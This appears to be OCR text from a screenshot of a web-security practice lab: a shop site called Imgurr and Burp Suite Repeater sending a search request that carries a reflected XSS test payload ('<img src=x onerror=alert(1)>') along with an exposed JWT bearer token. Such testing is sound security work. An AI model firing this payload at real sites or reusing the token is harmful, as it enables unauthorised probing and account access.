 Imgurr — bu
Imgurr —
10.81.147.24
10.81.147.24
10.81.147.24
Not secure
10.81.147.247
Imgurr
Browse
Sell
Orders
Vouchers
Community
100
Bucks
ketladinna
Log out
Discover Images
<img src=x onerror=alert(1)>
Search
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
7
8
Send
Cancel
Burp AI
Target: http://10.81.147.247
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/shop/images?limit=20&offset=0&q=
%3Cimg+src%3Dx+onerror%3Dalert(1)%3E HTTP/1.1
2 Host: 10.81.147.247
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMDUiLCJ1c2Vyb
mFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc4OTY
1MDUwOSwiZXhwIjoxNzg5NjkzNzA5fQ.pI8IwLgUlS7sy5SGXJe5biO3EE0VOq
F8YXA9aGeCvkM
4 Accept-Language: en-GB,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
7 Referer: http://10.81.147.247/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 13:24:48 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8
9 {
"xss":"
},
"images":[
],
"total":0
}
10
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
275 bytes | 1 229 millis
Event log (1)
All issues
Memory: 163,9MB of 4,85GB
Disabled